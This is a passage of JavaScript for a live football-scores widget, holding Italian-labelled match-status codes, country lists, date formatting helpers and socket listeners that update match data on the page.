0, "min": 0, "abbr": "FT", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},5:{"c": "post", "l": 0, "n": "Rinviata", "max": 0, "min": 0, "abbr": "Post", "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},6:{"c": "canc", "l": 0, "n": "Cancelled", "max": 0, "min": 0, "abbr": "Canc", "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},7:{"c": "wo ss", "l": 0, "n": "Walkover", "max": 0, "min": 0, "abbr": "W.O.", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},8:{"c": "int", "l": 0, "n": "Interrotta", "max": 0, "min": 0, "abbr": "Sosp.", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},9:{"c": "aba", "l": 0, "n": "Abandoned", "max": 0, "min": 0, "abbr": "Aban", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},10:{"c": null, "l": 0, "n": "Retired", "max": 0, "min": 0, "abbr": "Ret", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},99:{"c": null, "l": 0, "n": "Removed", "max": 0, "min": 0, "abbr": "Rem", "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},100:{"c": "saat", "l": 0, "n": "Not Started", "max": 0, "min": 0, "abbr": null, "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},101:{"c": "live", "l": 1, "n": "1°Tempo", "max": 45, "min": 1, "abbr": null, "deep": null, "shows": 1, "start": 0, "timer": 1, "deep_is": 0},102:{"c": "live", "l": 1, "n": "Primo Tempo", "max": 0, "min": 0, "abbr": "INT.", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},103:{"c": "live", "l": 1, "n": "2°Tempo", "max": 90, "min": 46, "abbr": null, "deep": null, "shows": 1, "start": 45, "timer": 1, "deep_is": 0},104:{"c": "ft", "l": 0, "n": "Fine Gara", "max": 0, "min": 0, "abbr": "FT", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},105:{"c": null, "l": 0, "n": "Interrotta", "max": 0, "min": 0, "abbr": "Sosp.", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},106:{"c": "canc", "l": 0, "n": "Cancelled", "max": 0, "min": 0, "abbr": "Canc", "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},107:{"c": null, "l": 0, "n": "Extra Time", "max": 0, "min": 0, "abbr": "REC", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},108:{"c": "live", "l": 1, "n": "Extra Time", "max": 0, "min": 0, "abbr": "REC", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},109:{"c": null, "l": 0, "n": "Extra Time", "max": 0, "min": 0, "abbr": "REC", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},110:{"c": null, "l": 0, "n": "-", "max": 0, "min": 0, "abbr": null, "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},111:{"c": "live", "l": 1, "n": "Penalty Shootout", "max": 0, "min": 0, "abbr": "rig", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},112:{"c": null, "l": 0, "n": "Fine Gara", "max": 0, "min": 0, "abbr": "FT", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},113:{"c": "post", "l": 0, "n": "Rinviata", "max": 0, "min": 0, "abbr": "Post", "deep": null, "shows": 0, "start": 0, "timer": 0, "deep_is": 0},114:{"c": "int", "l": 0, "n": "Interrotta", "max": 0, "min": 0, "abbr": "Sosp.", "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0},115:{"c": null, "l": 0, "n": "-", "max": 0, "min": 0, "abbr": null, "deep": null, "shows": 1, "start": 0, "timer": 0, "deep_is": 0}};
var prodateFormat="dd month yyyy";
var pro_countries={"a":[{"f": "1", "n": "Asia", "o": 143, "id": 1},{"f": "1", "n": "Italia", "o": 2, "id": 2},{"f": "1", "n": "Romania", "o": 8, "id": 3},{"f": "1", "n": "Africa", "o": 144, "id": 4},{"f": "1", "n": "Inghilterra", "o": 1, "id": 5},{"f": "1", "n": "International", "o": 140, "id": 6},{"f": "1", "n": "America", "o": 142, "id": 7},{"f": "1", "n": "Turkiye", "o": 14, "id": 8},{"f": "1", "n": "Francia", "o": 5, "id": 9},{"f": "1", "n": "Germania", "o": 3, "id": 10},{"f": "1", "n": "Europe", "o": 141, "id": 11},{"f": "1", "n": "Spagna", "o": 4, "id": 12},{"f": "1", "n": "Olanda", "o": 6, "id": 13},{"f": "1", "n": "Russia", "o": 7, "id": 14},{"f": "1", "n": "Kazakhstan", "o": 15, "id": 15},{"f": "1", "n": "Ucraina", "o": 16, "id": 16},{"f": "1", "n": "Svezia", "o": 17, "id": 17},{"f": "1", "n": "Finlandia", "o": 18, "id": 18},{"f": "1", "n": "Norvegia", "o": 19, "id": 19},{"f": "1", "n": "Polonia", "o": 20, "id": 20},{"f": "1", "n": "Bielorussia", "o": 21, "id": 21},{"f": "1", "n": "Grecia", "o": 22, "id": 22},{"f": "1", "n": "Bulgaria", "o": 23, "id": 23},{"f": "1", "n": "Islanda", "o": 24, "id": 24},{"f": "1", "n": "Serbia", "o": 25, "id": 25},{"f": "1", "n": "Ungheria", "o": 27, "id": 26},{"f": "1", "n": "Portogallo", "o": 26, "id": 27},{"f": "1", "n": "Azerbaijian", "o": 28, "id": 28},{"f": "1", "n": "Austria", "o": 29, "id": 29},{"f": "1", "n": "Cechia", "o": 30, "id": 30},{"f": "1", "n": "Scozia", "o": 31, "id": 31},{"f": "1", "n": "Irlanda", "o": 32, "id": 32},{"f": "1", "n": "Georgia", "o": 33, "id": 33},{"f": "1", "n": "Lettonia", "o": 34, "id": 34},{"f": "1", "n": "Lituania", "o": 35, "id": 35},{"f": "1", "n": "Croazia", "o": 36, "id": 36},{"f": "1", "n": "Bosnia", "o": 37, "id": 37},{"f": "1", "n": "Slovacchia", "o": 38, "id": 38},{"f": "1", "n": "Estonia", "o": 39, "id": 39},{"f": "1", "n": "Danimarca", "o": 40, "id": 40},{"f": "1", "n": "Svizzera", "o": 41, "id": 41},{"f": "1", "n": "Moldova", "o": 42, "id": 42},{"f": "1", "n": "Belgio", "o": 43, "id": 43},{"f": "1", "n": "Armenia", "o": 44, "id": 44},{"f": "1", "n": "Albania", "o": 45, "id": 45},{"f": "1", "n": "North Macedonia", "o": 46, "id": 46},{"f": "1", "n": "Israele", "o": 47, "id": 47},{"f": "1", "n": "Slovenia", "o": 48, "id": 48},{"f": "1", "n": "Galles", "o": 49, "id": 49},{"f": "1", "n": "Northern Ireland", "o": 50, "id": 50},{"f": "1", "n": "Montenegro", "o": 51, "id": 51},{"f": "1", "n": "Cipro", "o": 52, "id": 52},{"f": "1", "n": "Malta", "o": 53, "id": 53},{"f": "1", "n": "Luxembourg", "o": 54, "id": 54},{"f": "1", "n": "Faroe Islands", "o": 55, "id": 55},{"f": "1", "n": "Andorra", "o": 61, "id": 61},{"f": "1", "n": "San Marino", "o": 62, "id": 62},{"f": "0", "n": "Oceania", "o": 158, "id": 63},{"f": "0", "n": "Beach Soccer", "o": 159, "id": 64},{"f": "1", "n": "Kosovo", "o": 65, "id": 65},{"f": "1", "n": "Cina", "o": 66, "id": 131},{"f": "1", "n": "Giappone", "o": 67, "id": 132},{"f": "1", "n": "Korea", "o": 68, "id": 133},{"f": "1", "n": "Saudi Arabia", "o": 70, "id": 134},{"f": "1", "n": "Iran", "o": 71, "id": 135},{"f": "1", "n": "Yemen", "o": 72, "id": 136},{"f": "1", "n": "Thailand", "o": 73, "id": 137},{"f": "1", "n": "Malaysia", "o": 74, "id": 138},{"f": "1", "n": "Oman", "o": 75, "id": 139},{"f": "1", "n": "Jordan", "o": 81, "id": 145},{"f": "1", "n": "United Arab Emirates", "o": 83, "id": 146},{"f": "1", "n": "Kuwait", "o": 82, "id": 147},{"f": "1", "n": "Qatar", "o": 84, "id": 148},{"f": "1", "n": "Lebanon", "o": 85, "id": 149},{"f": "1", "n": "Singapore", "o": 86, "id": 150},{"f": "1", "n": "Bahrain", "o": 87, "id": 151},{"f": "1", "n": "Iraq", "o": 93, "id": 152},{"f": "1", "n": "Australia", "o": 69, "id": 158},{"f": "1", "n": "India", "o": 94, "id": 159},{"f": "1", "n": "Vietnam", "o": 95, "id": 160},{"f": "1", "n": "Uzbekistan", "o": 96, "id": 161},{"f": "1", "n": "Indonesia", "o": 97, "id": 162},{"f": "1", "n": "Myanmar", "o": 100, "id": 165},{"f": "1", "n": "Tajikistan", "o": 101, "id": 166},{"f": "1", "n": "Turkmenistan", "o": 102, "id": 167},{"f": "1", "n": "Argentina", "o": 105, "id": 168},{"f": "1", "n": "Brasile", "o": 106, "id": 169},{"f": "1", "n": "Canada", "o": 107, "id": 170},{"f": "1", "n": "Uruguay", "o": 108, "id": 171},{"f": "1", "n": "USA", "o": 109, "id": 172},{"f": "1", "n": "Messico", "o": 110, "id": 173},{"f": "1", "n": "Colombia", "o": 112, "id": 174},{"f": "1", "n": "Perù", "o": 111, "id": 176},{"f": "1", "n": "Bolivia", "o": 118, "id": 181},{"f": "1", "n": "Honduras", "o": 119, "id": 182},{"f": "1", "n": "Cile", "o": 120, "id": 183},{"f": "1", "n": "Paraguay", "o": 121, "id": 184},{"f": "1", "n": "Equador", "o": 122, "id": 185},{"f": "1", "n": "Guatemala", "o": 124, "id": 186},{"f": "1", "n": "Venezuela", "o": 123, "id": 187},{"f": "1", "n": "Costa Rica", "o": 125, "id": 188},{"f": "1", "n": "El Salvador", "o": 126, "id": 189},{"f": "1", "n": "Panama", "o": 134, "id": 197},{"f": "1", "n": "Jamaica", "o": 135, "id": 198},{"f": "1", "n": "New Zealand", "o": 136, "id": 199},{"f": "1", "n": "Algeria", "o": 137, "id": 200},{"f": "1", "n": "Sud Africa", "o": 138, "id": 201},{"f": "1", "n": "Egitto", "o": 139, "id": 202},{"f": "1", "n": "Marocco", "o": 145, "id": 208},{"f": "1", "n": "Tunisia", "o": 146, "id": 209},{"f": "1", "n": "Libya", "o": 152, "id": 215},{"f": "1", "n": "Ghana", "o": 153, "id": 216},{"f": "1", "n": "Namibia", "o": 152, "id": 217},{"f": "1", "n": "Sudan", "o": 154, "id": 218},{"f": "1", "n": "Nigeria", "o": 155, "id": 219},{"f": "1", "n": "Angola", "o": 156, "id": 220},{"f": "1", "n": "Zimbabwe", "o": 157, "id": 221},{"f": "1", "n": "Kenya", "o": 159, "id": 224},{"f": "1", "n": "Bangladesh", "o": 103, "id": 2682},{"f": "1", "n": "Mongolia", "o": 104, "id": 2683},{"f": "0", "n": "Burundi", "o": 160, "id": 2868}],"b":[{"f": "1", "n": "Andorra", "o": 10000, "id": 1},{"f": "1", "n": "United Arab Emirates", "o": 10000, "id": 11},{"f": "0", "n": "Afghanistan", "o": 10000, "id": 21},{"f": "0", "n": "Antigua and Barbuda", "o": 10000, "id": 31},{"f": "0", "n": "Anguilla", "o": 10000, "id": 41},{"f": "1", "n": "Albania", "o": 10000, "id": 51},{"f": "1", "n": "Armenia", "o": 10000, "id": 61},{"f": "1", "n": "Angola", "o": 10000, "id": 71},{"f": "0", "n": "Antarctica", "o": 10000, "id": 81},{"f": "1", "n": "Argentina", "o": 10000, "id": 91},{"f": "0", "n": "American Samoa", "o": 10000, "id": 101},{"f": "1", "n": "Austria", "o": 10000, "id": 111},{"f": "1", "n": "Australia", "o": 10000, "id": 121},{"f": "0", "n": "Aruba", "o": 10000, "id": 131},{"f": "0", "n": "Åland Islands", "o": 10000, "id": 141},{"f": "1", "n": "Azerbaijian", "o": 10000, "id": 151},{"f": "0", "n": "Bosnia & Herzegovina", "o": 10000, "id": 161},{"f": "0", "n": "Barbados", "o": 10000, "id": 171},{"f": "0", "n": "Bangladesh", "o": 10000, "id": 181},{"f": "1", "n": "Belgio", "o": 10000, "id": 191},{"f": "0", "n": "Burkina Faso", "o": 10000, "id": 201},{"f": "1", "n": "Bulgaria", "o": 10000, "id": 211},{"f": "1", "n": "Bahrain", "o": 10000, "id": 221},{"f": "0", "n": "Burundi", "o": 10000, "id": 231},{"f": "0", "n": "Benin", "o": 10000, "id": 241},{"f": "0", "n": "Saint Barthélemy", "o": 10000, "id": 251},{"f": "0", "n": "Bermuda", "o": 10000, "id": 261},{"f": "0", "n": "Brunei", "o": 10000, "id": 271},{"f": "1", "n": "Bolivia", "o": 10000, "id": 281},{"f": "0", "n": "Caribbean Netherlands", "o": 10000, "id": 291},{"f": "1", "n": "Brasile", "o": 10000, "id": 301},{"f": "0", "n": "Bahamas", "o": 10000, "id": 311},{"f": "0", "n": "Bhutan", "o": 10000, "id": 321},{"f": "0", "n": "Bouvet Island", "o": 10000, "id": 331},{"f": "0", "n": "Botswana", "o": 10000, "id": 341},{"f": "1", "n": "Bielorussia", "o": 10000, "id": 351},{"f": "0", "n": "Belize", "o": 10000, "id": 361},{"f": "1", "n": "Canada", "o": 10000, "id": 371},{"f": "0", "n": "Cocos (Keeling) Islands", "o": 10000, "id": 381},{"f": "0", "n": "Congo - Kinshasa", "o": 10000, "id": 391},{"f": "0", "n": "Central African Republic", "o": 10000, "id": 401},{"f": "0", "n": "Congo - Brazzaville", "o": 10000, "id": 411},{"f": "1", "n": "Svizzera", "o": 10000, "id": 421},{"f": "0", "n": "Côte d’Ivoire", "o": 10000, "id": 431},{"f": "0", "n": "Cook Islands", "o": 10000, "id": 441},{"f": "1", "n": "Cile", "o": 10000, "id": 451},{"f": "0", "n": "Camerun", "o": 10000, "id": 461},{"f": "1", "n": "Cina", "o": 10000, "id": 471},{"f": "1", "n": "Colombia", "o": 10000, "id": 481},{"f": "1", "n": "Costa Rica", "o": 10000, "id": 491},{"f": "0", "n": "Cuba", "o": 10000, "id": 501},{"f": "0", "n": "Cape Verde", "o": 10000, "id": 511},{"f": "0", "n": "Curaçao", "o": 10000, "id": 521},{"f": "0", "n": "Christmas Island", "o": 10000, "id": 531},{"f": "1", "n": "Cipro", "o": 10000, "id": 541},{"f": "1", "n": "Cechia", "o": 10000, "id": 551},{"f": "1", "n": "Germania", "o": 10000, "id": 561},{"f": "0", "n": "Djibouti", "o": 10000, "id": 571},{"f": "1", "n": "Danimarca", "o": 10000, "id": 581},{"f": "0", "n": "Dominica", "o": 10000, "id": 591},{"f": "0", "n": "Dominican Republic", "o": 10000, "id": 601},{"f": "1", "n": "Algeria", "o": 10000, "id": 611},{"f": "1", "n": "Equador", "o": 10000, "id": 621},{"f": "1", "n": "Estonia", "o": 10000, "id": 631},{"f": "1", "n": "Egitto", "o": 10000, "id": 641},{"f": "0", "n": "Western Sahara", "o": 10000, "id": 651},{"f": "0", "n": "Eritrea", "o": 10000, "id": 661},{"f": "1", "n": "Spagna", "o": 10000, "id": 671},{"f": "0", "n": "Ethiopia", "o": 10000, "id": 681},{"f": "1", "n": "Finlandia", "o": 10000, "id": 691},{"f": "0", "n": "Fiji", "o": 10000, "id": 701},{"f": "0", "n": "Falkland Islands", "o": 10000, "id": 711},{"f": "0", "n": "Micronesia", "o": 10000, "id": 721},{"f": "1", "n": "Faroe Islands", "o": 10000, "id": 731},{"f": "1", "n": "Francia", "o": 10000, "id": 741},{"f": "0", "n": "Gabon", "o": 10000, "id": 751},{"f": "0", "n": "Great Britain", "o": 10000, "id": 761},{"f": "0", "n": "Grenada", "o": 10000, "id": 771},{"f": "1", "n": "Georgia", "o": 10000, "id": 781},{"f": "0", "n": "French Guiana", "o": 10000, "id": 791},{"f": "0", "n": "Guernsey", "o": 10000, "id": 801},{"f": "1", "n": "Ghana", "o": 10000, "id": 811},{"f": "0", "n": "Gibraltar", "o": 10000, "id": 821},{"f": "0", "n": "Greenland", "o": 10000, "id": 831},{"f": "0", "n": "Gambia", "o": 10000, "id": 841},{"f": "0", "n": "Guinea", "o": 10000, "id": 851},{"f": "0", "n": "Guadeloupe", "o": 10000, "id": 861},{"f": "0", "n": "Equatorial Guinea", "o": 10000, "id": 871},{"f": "1", "n": "Grecia", "o": 10000, "id": 881},{"f": "0", "n": "South Georgia & South Sandwich Islands", "o": 10000, "id": 891},{"f": "1", "n": "Guatemala", "o": 10000, "id": 901},{"f": "0", "n": "Guam", "o": 10000, "id": 911},{"f": "0", "n": "Guinea-Bissau", "o": 10000, "id": 921},{"f": "0", "n": "Guyana", "o": 10000, "id": 931},{"f": "0", "n": "Hong Kong SAR China", "o": 10000, "id": 941},{"f": "0", "n": "Heard & McDonald Islands", "o": 10000, "id": 951},{"f": "1", "n": "Honduras", "o": 10000, "id": 961},{"f": "1", "n": "Croazia", "o": 10000, "id": 971},{"f": "0", "n": "Haiti", "o": 10000, "id": 981},{"f": "1", "n": "Ungheria", "o": 10000, "id": 991},{"f": "1", "n": "Indonesia", "o": 10000, "id": 1001},{"f": "1", "n": "Irlanda", "o": 10000, "id": 1011},{"f": "1", "n": "Israele", "o": 10000, "id": 1021},{"f": "0", "n": "Isle of Man", "o": 10000, "id": 1031},{"f": "1", "n": "India", "o": 10000, "id": 1041},{"f": "0", "n": "British Indian Ocean Territory", "o": 10000, "id": 1051},{"f": "1", "n": "Iraq", "o": 10000, "id": 1061},{"f": "1", "n": "Iran", "o": 10000, "id": 1071},{"f": "1", "n": "Islanda", "o": 10000, "id": 1081},{"f": "1", "n": "Italia", "o": 10000, "id": 1091},{"f": "0", "n": "Jersey", "o": 10000, "id": 1101},{"f": "1", "n": "Jamaica", "o": 10000, "id": 1111},{"f": "1", "n": "Jordan", "o": 10000, "id": 1121},{"f": "1", "n": "Giappone", "o": 10000, "id": 1131},{"f": "1", "n": "Kenya", "o": 10000, "id": 1141},{"f": "0", "n": "Kyrgyzstan", "o": 10000, "id": 1151},{"f": "0", "n": "Cambodia", "o": 10000, "id": 1161},{"f": "0", "n": "Kiribati", "o": 10000, "id": 1171},{"f": "0", "n": "Comoros", "o": 10000, "id": 1181},{"f": "0", "n": "Saint Kitts and Nevis", "o": 10000, "id": 1191},{"f": "0", "n": "North Korea", "o": 10000, "id": 1201},{"f": "0", "n": "South Korea", "o": 10000, "id": 1211},{"f": "1", "n": "Kuwait", "o": 10000, "id": 1221},{"f": "0", "n": "Cayman Islands", "o": 10000, "id": 1231},{"f": "1", "n": "Kazakhstan", "o": 10000, "id": 1241},{"f": "0", "n": "Laos", "o": 10000, "id": 1251},{"f": "1", "n": "Lebanon", "o": 10000, "id": 1261},{"f": "0", "n": "Saint Lucia", "o": 10000, "id": 1271},{"f": "0", "n": "Liechtenstein", "o": 10000, "id": 1281},{"f": "0", "n": "Sri Lanka", "o": 10000, "id": 1291},{"f": "0", "n": "Liberia", "o": 10000, "id": 1301},{"f": "0", "n": "Lesotho", "o": 10000, "id": 1311},{"f": "1", "n": "Lituania", "o": 10000, "id": 1321},{"f": "1", "n": "Luxembourg", "o": 10000, "id": 1331},{"f": "1", "n": "Lettonia", "o": 10000, "id": 1341},{"f": "1", "n": "Libya", "o": 10000, "id": 1351},{"f": "1", "n": "Marocco", "o": 10000, "id": 1361},{"f": "0", "n": "Monaco", "o": 10000, "id": 1371},{"f": "1", "n": "Moldova", "o": 10000, "id": 1381},{"f": "1", "n": "Montenegro", "o": 10000, "id": 1391},{"f": "0", "n": "Saint Martin", "o": 10000, "id": 1401},{"f": "0", "n": "Madagascar", "o": 10000, "id": 1411},{"f": "0", "n": "Marshall Islands", "o": 10000, "id": 1421},{"f": "0", "n": "Macedonia", "o": 10000, "id": 1431},{"f": "0", "n": "Mali", "o": 10000, "id": 1441},{"f": "0", "n": "Myanmar (Burma)", "o": 10000, "id": 1451},{"f": "0", "n": "Mongolia", "o": 10000, "id": 1461},{"f": "0", "n": "Macau SAR China", "o": 10000, "id": 1471},{"f": "0", "n": "Northern Mariana Islands", "o": 10000, "id": 1481},{"f": "0", "n": "Martinique", "o": 10000, "id": 1491},{"f": "0", "n": "Mauritania", "o": 10000, "id": 1501},{"f": "0", "n": "Montserrat", "o": 10000, "id": 1511},{"f": "1", "n": "Malta", "o": 10000, "id": 1521},{"f": "0", "n": "Mauritius", "o": 10000, "id": 1531},{"f": "0", "n": "Maldives", "o": 10000, "id": 1541},{"f": "0", "n": "Malawi", "o": 10000, "id": 1551},{"f": "1", "n": "Messico", "o": 10000, "id": 1561},{"f": "1", "n": "Malaysia", "o": 10000, "id": 1571},{"f": "0", "n": "Mozambique", "o": 10000, "id": 1581},{"f": "1", "n": "Namibia", "o": 10000, "id": 1591},{"f": "0", "n": "New Caledonia", "o": 10000, "id": 1601},{"f": "0", "n": "Niger", "o": 10000, "id": 1611},{"f": "0", "n": "Norfolk Island", "o": 10000, "id": 1621},{"f": "1", "n": "Nigeria", "o": 10000, "id": 1631},{"f": "0", "n": "Nicaragua", "o": 10000, "id": 1641},{"f": "1", "n": "Olanda", "o": 10000, "id": 1651},{"f": "1", "n": "Norvegia", "o": 10000, "id": 1661},{"f": "0", "n": "Nepal", "o": 10000, "id": 1671},{"f": "0", "n": "Nauru", "o": 10000, "id": 1681},{"f": "0", "n": "Niue", "o": 10000, "id": 1691},{"f": "1", "n": "New Zealand", "o": 10000, "id": 1701},{"f": "1", "n": "Oman", "o": 10000, "id": 1711},{"f": "1", "n": "Panama", "o": 10000, "id": 1721},{"f": "1", "n": "Perù", "o": 10000, "id": 1731},{"f": "0", "n": "French Polynesia", "o": 10000, "id": 1741},{"f": "0", "n": "Papua New Guinea", "o": 10000, "id": 1751},{"f": "0", "n": "Philippines", "o": 10000, "id": 1761},{"f": "0", "n": "Pakistan", "o": 10000, "id": 1771},{"f": "1", "n": "Polonia", "o": 10000, "id": 1781},{"f": "0", "n": "Saint Pierre and Miquelon", "o": 10000, "id": 1791},{"f": "0", "n": "Pitcairn Islands", "o": 10000, "id": 1801},{"f": "0", "n": "Puerto Rico", "o": 10000, "id": 1811},{"f": "0", "n": "Palestinian Territories", "o": 10000, "id": 1821},{"f": "1", "n": "Portogallo", "o": 10000, "id": 1831},{"f": "0", "n": "Palau", "o": 10000, "id": 1841},{"f": "1", "n": "Paraguay", "o": 10000, "id": 1851},{"f": "1", "n": "Qatar", "o": 10000, "id": 1861},{"f": "0", "n": "Réunion", "o": 10000, "id": 1871},{"f": "1", "n": "Romania", "o": 10000, "id": 1881},{"f": "1", "n": "Serbia", "o": 10000, "id": 1891},{"f": "1", "n": "Russia", "o": 10000, "id": 1901},{"f": "0", "n": "Rwanda", "o": 10000, "id": 1911},{"f": "1", "n": "Saudi Arabia", "o": 10000, "id": 1921},{"f": "0", "n": "Solomon Islands", "o": 10000, "id": 1931},{"f": "0", "n": "Seychelles", "o": 10000, "id": 1941},{"f": "1", "n": "Sudan", "o": 10000, "id": 1951},{"f": "1", "n": "Svezia", "o": 10000, "id": 1961},{"f": "1", "n": "Singapore", "o": 10000, "id": 1971},{"f": "0", "n": "Saint Helena", "o": 10000, "id": 1981},{"f": "1", "n": "Slovenia", "o": 10000, "id": 1991},{"f": "0", "n": "Svalbard and Jan Mayen", "o": 10000, "id": 2001},{"f": "1", "n": "Slovacchia", "o": 10000, "id": 2011},{"f": "0", "n": "Sierra Leone", "o": 10000, "id": 2021},{"f": "1", "n": "San Marino", "o": 10000, "id": 2031},{"f": "0", "n": "Senegal", "o": 10000, "id": 2041},{"f": "0", "n": "Somalia", "o": 10000, "id": 2051},{"f": "0", "n": "Suriname", "o": 10000, "id": 2061},{"f": "0", "n": "South Sudan", "o": 10000, "id": 2071},{"f": "0", "n": "São Tomé and Príncipe", "o": 10000, "id": 2081},{"f": "1", "n": "El Salvador", "o": 10000, "id": 2091},{"f": "0", "n": "Sint Maarten", "o": 10000, "id": 2101},{"f": "0", "n": "Syria", "o": 10000, "id": 2111},{"f": "0", "n": "Swaziland", "o": 10000, "id": 2121},{"f": "0", "n": "Turks and Caicos Islands", "o": 10000, "id": 2131},{"f": "0", "n": "Chad", "o": 10000, "id": 2141},{"f": "0", "n": "French Southern Territories", "o": 10000, "id": 2151},{"f": "0", "n": "Togo", "o": 10000, "id": 2161},{"f": "1", "n": "Thailand", "o": 10000, "id": 2171},{"f": "1", "n": "Tajikistan", "o": 10000, "id": 2181},{"f": "0", "n": "Tokelau", "o": 10000, "id": 2191},{"f": "0", "n": "Timor-Leste", "o": 10000, "id": 2201},{"f": "1", "n": "Turkmenistan", "o": 10000, "id": 2211},{"f": "1", "n": "Tunisia", "o": 10000, "id": 2221},{"f": "0", "n": "Tonga", "o": 10000, "id": 2231},{"f": "1", "n": "Turchia", "o": 10000, "id": 2241},{"f": "0", "n": "Trinidad and Tobago", "o": 10000, "id": 2251},{"f": "0", "n": "Tuvalu", "o": 10000, "id": 2261},{"f": "0", "n": "Taiwan", "o": 10000, "id": 2271},{"f": "0", "n": "Tanzania", "o": 10000, "id": 2281},{"f": "1", "n": "Ucraina", "o": 10000, "id": 2291},{"f": "0", "n": "Uganda", "o": 10000, "id": 2301},{"f": "0", "n": "U.S. Outlying Islands", "o": 10000, "id": 2311},{"f": "1", "n": "USA", "o": 100, "id": 2321},{"f": "1", "n": "Uruguay", "o": 10000, "id": 2331},{"f": "1", "n": "Uzbekistan", "o": 10000, "id": 2341},{"f": "0", "n": "Vatican City", "o": 10000, "id": 2351},{"f": "0", "n": "St. Vincent & Grenadines", "o": 10000, "id": 2361},{"f": "1", "n": "Venezuela", "o": 10000, "id": 2371},{"f": "0", "n": "British Virgin Islands", "o": 10000, "id": 2381},{"f": "0", "n": "U.S. Virgin Islands", "o": 10000, "id": 2391},{"f": "1", "n": "Vietnam", "o": 10000, "id": 2401},{"f": "0", "n": "Vanuatu", "o": 10000, "id": 2411},{"f": "0", "n": "Wallis and Futuna", "o": 10000, "id": 2421},{"f": "0", "n": "Samoa", "o": 10000, "id": 2431},{"f": "1", "n": "Kosovo", "o": 10000, "id": 2441},{"f": "0", "n": "Yemen", "o": 10000, "id": 2451},{"f": "1", "n": "Mayotte", "o": 10000, "id": 2461},{"f": "0", "n": "Sud Africa", "o": 10000, "id": 2471},{"f": "1", "n": "Zambia", "o": 10000, "id": 2481},{"f": "1", "n": "International", "o": 10000, "id": 2482},{"f": "1", "n": "Europe", "o": 101, "id": 2483},{"f": "0", "n": "ATP", "o": 10000, "id": 2484},{"f": "0", "n": "DOTA 2", "o": 10000, "id": 2485},{"f": "0", "n": "CS:GO", "o": 10000, "id": 2486},{"f": "0", "n": "LOL", "o": 10000, "id": 2487},{"f": "0", "n": "Rainbow Six", "o": 10000, "id": 2488},{"f": "0", "n": "Zimbabwe", "o": 10000, "id": 2491}]}
var proweekday = new Array(7);proweekday[0] =  "Domenica";proweekday[1] = "Lunedì";proweekday[2] = "Martedì";proweekday[3] = "Mercoledì";proweekday[4] = "Giovedì";proweekday[5] = "Venerdì";proweekday[6] = "Sabato";
var proweekday_ = new Array(7);proweekday_[0] =  "Paz";proweekday_[1] = "Pzt";proweekday_[2] = "Sal";proweekday_[3] = "Çar";proweekday_[4] = "Prş";proweekday_[5] = "Cum";proweekday_[6] = "Cmt";
var pro_monthNames = ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno","Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"];
var prooffset = new Date().getTimezoneOffset();
var pro_cache_dates={}
function prohumanDate(timestamp){
      if (pro_cache_dates[timestamp]!=undefined) return pro_cache_dates[timestamp]
      var date = new Date(timestamp * 1000 - (prooffset*60));
      var year = date.getFullYear();var month = date.getMonth() + 1;var day = date.getDate();var hours = date.getHours();var minutes = date.getMinutes();var seconds = date.getSeconds();var dayof=date.getDay();
  month = (month < 10) ? '0' + month : month;day = (day < 10) ? '0' + day : day;hours = (hours < 10) ? '0' + hours : hours;minutes = (minutes < 10) ? '0' + minutes : minutes;seconds = (seconds < 10) ? '0' + seconds: seconds;
      var tmp={full:year + '-' + month + '-' + day + ' ' + hours + ':' + minutes,date:day+"."+month+"."+year,saat:hours+":"+minutes,y:year,
      m:month,d:day,h:hours,min:minutes,gun:proweekday[dayof],gun_:proweekday_[dayof],ay:pro_monthNames[date.getMonth()],
      human:day+" "+pro_monthNames[date.getMonth()]+(year!=new Date().getFullYear() ? " "+year : ""),
      bot:year + '-' + month + '-' + day}
      tmp.format=formatDate(tmp);
      pro_cache_dates[timestamp]=tmp;
      return tmp;
}
function formatDate(d) {
  var fd=prodateFormat;
  fd=fd.replace("dd",d.d);
  fd=fd.replace("mm",d.m);
  fd=fd.replace("yyyy",d.y);
  fd=fd.replace("month",d.ay);
  return fd;
}
async function procountryName(endpoint,id) {
  return (pro_countries[endpoint]).find(function(a) {return a.id==id})
}
var pro_leagues=[]
async function proleagueName(id) {
  return pro_leagues.find(function(a) {return a.id==id})
}
async function proinitial() {
	socketpro.on("data",function(data) {
		pro_leagues=data.l;
		proLib.cache=data;
		proLib.list(data.m)
	})
}
window.proRendered=false
async function proWS_listens() {
	socketpro.on("connect",function() {
		socketpro.emit("join")
		if(proOpts.cs.lmt.text) socketpro.emit("joingc");
		if(!proRendered) {
			socketpro.emit("prowidget",proOpts);
			//proTables();
		}
	})
	socketpro.on("updatesgc",function(d) {
		for (var i in d) {
            var dom=document.querySelector("[proid='"+d[i].s+"-"+d[i].id+"']");
            if (dom) {
                //await ax.attr(dom,"gc",d[i].v)
                dom.setAttribute("_gc",d[i].v)
            }
        }
	})
	socketpro.on("updates",function(d) {
		for(var i in d) {var o=d[i];
			var dom=document.querySelector(".promac[proid='"+o.id+"']");
			if(dom!=null) {
				delete o.id;
				var kyz=Object.keys(o);
				for(var ii=0;ii<kyz.length;ii++) {
					dom.setAttribute("_"+kyz[ii],o[kyz[ii]])
				}
			}
		}
	})
	socketpro.on("widgetDetails",function(d) {
		proLib.details.wd(d)
	})
	socketpro.on("err",function(msg) {
		throw msg;
	})
}
async function proWsocketLibDown() {
